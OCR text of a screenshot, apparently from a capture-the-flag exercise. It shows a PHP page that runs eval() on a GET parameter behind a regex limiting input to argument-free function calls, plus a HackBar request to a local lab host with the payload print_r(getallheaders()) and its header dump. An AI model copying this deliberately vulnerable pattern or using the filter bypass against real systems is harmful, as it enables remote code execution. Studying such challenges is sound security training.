 <?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [Sec-Fetch-Dest] => document [Sec-Fetch-User] => ?1 [Sec-Fetch-Mode] => navigate [Sec-Fetch-Site] => none [Sec-Ch-Ua-Platform] => "Windows" [Sec-Ch-Ua-
Mobile] => ?0 [Sec-Ch-Ua] => "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114" [Accept-Language] => zh-CN,zh;q=0.9 [Accept-Encoding] => gzip,
deflate, br [Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 [User-
Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 [Upgrade-Insecure-Requests] => 1
[Connection] => close [Host] => 192.168.0.103 )
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.0.103/norce/index.php
?code=print_r(getallheaders());